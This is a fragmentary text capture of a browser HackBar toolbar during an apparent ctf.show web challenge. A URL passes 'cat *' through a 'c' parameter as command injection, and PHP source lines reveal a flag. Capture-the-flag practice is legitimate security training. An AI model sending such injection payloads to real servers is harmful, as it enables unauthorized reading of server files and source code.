 view-source:http://d9b382a3-e37e-47a3-851d-04332ffa83d1.chall.ctf.sh
搜索
INT SQL BASICS UNION BASED ERROR/DOUBLE QUERY TOOLS WAF BYPASS ENCODING HTML ENCRYPTION
Load URL view-source:http://d9b382a3-e37e-47a3-851d-04332ffa83d1.chall.ctf.show/?c=cat *;
Split URL
Execute
Post data Referrer 0xHEX %URL BASE64 Insert string to replace Insert re
Post data
7 # @Last Modified by: h1xa
8 # @Last Modified time: 2020-09-05 20:49:53
9 # @email: h1xa@ctfer.com
10 # @link: https://ctfer.com
11
12 */
13
14
15 $flag="flag{be7c4538-1ac7-48c5-8725-0af211e9ce8a}";<?php
16
17 /*